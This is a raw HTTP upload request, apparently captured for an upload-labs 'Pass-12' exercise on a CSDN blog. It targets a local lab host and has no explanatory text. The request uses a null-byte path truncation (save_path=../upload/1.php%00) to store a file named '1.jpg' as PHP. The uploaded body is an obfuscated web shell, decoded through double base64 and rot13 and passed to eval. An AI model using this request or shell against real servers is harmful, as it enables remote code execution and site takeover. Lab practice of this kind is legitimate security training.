 POST /upload1/Pass-12/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: 192.168.1.5
Content-Length: 428
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.5
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUCxZAJus
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.5/upload1/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1613737122993
x-forwarded-for: 127.0.0.1
Connection: close
------WebKitFormBoundaryUCxZAJusHvyFSRTi
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: application/octet-stream
<?php
$s='Y21sdWVTZ2tYME5DUmtkYmVtNWhlV2hkS1RzPQ==';
$i=base64_decode(base64_decode($s));
$v=str_rot13($i);
@eval($v);
?>
https://blog.csdn.net/realmels